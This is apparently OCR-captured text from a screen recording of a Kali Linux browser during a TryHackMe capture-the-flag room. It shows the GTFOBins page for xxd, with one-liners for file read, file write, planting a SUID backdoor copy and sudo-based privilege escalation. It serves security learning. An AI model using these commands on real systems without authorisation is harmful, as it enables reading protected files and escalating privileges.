 1 2 3 4 5 6 7 10.6.84.105 8:56
TryHackMe | Cheese 10.10.190.238/secret-s PayloadsAllTheThing GitHub - synacktiv/ Online - Reverse Sh SSH Keygen Tutorial xxd | GTFOBins
https://gtfobins.github.io/gtfobins/xxd/#file-read
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Video
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
LFILE=file_to_write
echo DATA | xxd | xxd -r - "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo xxd "$LFILE" | xxd -r
Camera
Frooze